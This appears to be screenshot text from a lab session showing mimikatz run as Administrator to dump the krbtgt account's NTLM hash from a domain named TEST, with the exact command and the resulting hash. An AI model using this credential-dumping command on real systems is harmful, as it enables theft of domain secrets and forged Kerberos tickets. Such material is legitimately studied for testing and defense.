 PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe "privilege::debug" "lsadump::lsa /patch /name:krbtg
t"
  .#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /name:krbtgt
Domain : TEST / S-1-5-21-2212815815-1602272524-4203810894
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : dd2ea6291774c1ed866cb6538e541df2
mimikatz # exit
Bye!